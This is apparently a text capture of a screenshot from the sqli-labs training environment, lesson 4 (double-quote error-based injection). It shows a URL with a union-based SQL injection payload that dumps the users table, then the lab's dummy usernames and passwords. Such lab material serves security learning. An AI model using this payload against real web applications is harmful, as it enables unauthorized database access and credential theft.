 4 Error Based- DoubleQuote
不安全 http://sqli-labs:8989/Less-4/?id=-1") union select 1,group_concat(username),group_concat(password)from users--+
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-4